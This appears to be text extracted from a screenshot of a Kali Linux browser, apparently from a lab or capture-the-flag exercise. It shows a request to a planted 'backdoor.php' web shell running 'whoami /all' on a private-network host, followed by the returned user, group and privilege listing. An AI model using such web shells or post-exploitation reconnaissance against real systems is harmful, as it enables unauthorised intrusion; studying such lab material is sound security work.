 view-source:https://10.150.150.212/backdoor.php?cmd=whoami /all
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB offensive-bookmark
1
2 USER INFORMATION
3 ----------------
4
5 User Name           SID
6 =================== ============================================
7 django\chuck.norris S-1-5-21-3240963974-954304941-870914348-1003
8
9
10 GROUP INFORMATION
11 -----------------
12
13 Group Name                                                    Type             SID          Attributes
14 ============================================================= ================ ============ ==================================================
15 Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
16 NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Group used for deny only
17 BUILTIN\Administrators                                        Alias            S-1-5-32-544 Group used for deny only
18 BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
19 NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
20 CONSOLE LOGON                                                 Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
21 NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
22 NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
23 NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
24 LOCAL                                                         Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
25 NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
26 Mandatory Label\Medium Mandatory Level                        Label            S-1-16-8192  Mandatory group, Enabled by default, Enabled group
27
28
29 PRIVILEGES INFORMATION
30 ----------------------
31
32 Privilege Name                Description                          State
33 ============================= ==================================== ========
34 SeShutdownPrivilege           Shut down the system                 Disabled
35 SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
36 SeUndockPrivilege             Remove computer from docking station Disabled
37 SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
38 SeTimeZonePrivilege           Change the time zone                 Disabled
39